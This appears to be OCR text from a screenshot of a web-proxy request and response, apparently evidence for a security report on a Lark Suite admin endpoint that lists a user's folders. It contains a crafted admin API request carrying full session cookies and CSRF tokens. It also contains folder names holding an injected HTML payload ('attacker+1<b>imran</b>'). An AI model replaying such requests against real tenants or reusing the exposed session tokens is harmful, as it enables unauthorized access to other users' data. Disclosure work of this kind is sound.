 Go
Cancel
<
>
Target: https://unzftv7n88.larksuite.com
?
Request
Raw
Params
Headers
Hex
Stepper Replacements
GET /suite/admin/space_manage/user_folder?userID=6782777787976515850&parentToken=nodusaSEPbExvXtWYO1IboMcwQf
HTTP/1.1
Host: unzftv7n88.larksuite.com
Connection: close
pragma: no-cache
X-Timezone-Offset: 600
X-Csrf-Token: a218d24f-e0be-4ea3-8fe0-8f28bf7f8731
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
credentials: same-origin
Accept: application/json, text/plain, */*
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Referer: https://unzftv7n88.larksuite.com/admin_console/enterprise/info
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: locale=en-US; trust_browser_id=dbbbc78d-085a-4192-8d9a-28d20b7a536b;
fid=819af89e-a8ab-444d-9a58-822a67378587; passport_web_did=6879272241448615941;
_ga=GA1.2.1625216336.1601705542; lark_sso_session=XN0YXJ0-53696ef3-46a4-4743-ab3c-19ba38157e9h-WVuZA;
__tea__ug__uid=6879273405435643397; s_v_web_id=verify_kgsy52lw_WvZeGxkf_qboZ_4e9H_85X1_SB3wydDFYqmY;
is_anonymous_session=; lang=en; template-branch-fixed=1; garr_version_list=%7B%7D; vt=1;
et=a9940c6f42158f1706bab25a9a83e6a4; ot=a9940c6f42158f1706bab25a9a83e6a4;
csrf_token=a218d24f-e0be-4ea3-8fe0-8f28bf7f8731;
m_65f68ea2=61323138643234662d653062652d346561332d386665302d3866323862663766383733314 6111c051538e0cc44e1d1f309
c607eaed4c1984060d7ebff8b389a1905e6d7d; _gid=GA1.2.1516339074.1604381726;
__tea_cookie_tokens_1660=%257B%2522web_id%2522%253A%25226755331822101579270%2522%252C%2522ssid%2522%253A%2522
258db869-de47-4fb0-892f-7ba082b11081%2522%252C%2522user_unique_id%2522%253A%25226879273405435643397%2522%252C
%2522timestamp%2522%253A1604385481522%257D; session=XN0YXJ0-aea51dbe-4a0e-460c-95e9-8833ca9f939h-WVuZA;
landing_url=https://passport.larksuite.com/suite/passport/page/login/?app_id=2&query_scope=all&redirect_uri=h
ttps%3A%2F%2Fro619jmr1l.larksuite.com%2Fdrive%2Fhome%2F%3Flogin_redirect_times%3D1;
swp_csrf_token=e8ab08f9-2628-4089-98ea-37504b7c877a;
t_beda37=48c55423a4457ceda5be31d0bd074227742b32cd236c7db08995393ae663f800;
_csrf_token=0fe033d5bb3aaeb1fcde1c3337894c5e912dd7f1-1604480520; MONITOR_WEB_ID=6879588697239470085;
_gat_UA-98246768-18=1
Response
Raw
Headers
Hex
JSON Decoder
Grep
{
"code": 0,
"data": {
"folders": [
{
"token": "fldusaKlMyiXFGToNElgnsEoqlb",
"name": "ThisIsAnNewFolder"
},
{
"token": "fldusazjZglpUnhKY38wfWaPO9e",
"name": "Hello No"
},
{
"token": "fldusQsCpe1Uoty9H7NwRjVjCgb",
"name": "Hello No"
},
{
"token": "fldus4zs2FZpT3e4fbYvLQlF8Cf",
"name": "hello"
},
{
"token": "fldusCIqTcrbGO3amGzWZ7VTjUd",
"name": "hello"
},
{
"token": "fldus2WEs2wg0FU8ZteSSbH2wXd",
"name": "hello"
},
{
"token": "flduscrFpUcKmaYG1TQGOZe057g",
"name": "attacker+1<b>imran</b>'s documents"
},
{
"token": "fldusbLMKsSVAGHqxTwCkRIHd3K",
"name": "attacker+1<b>imran</b>'s documents"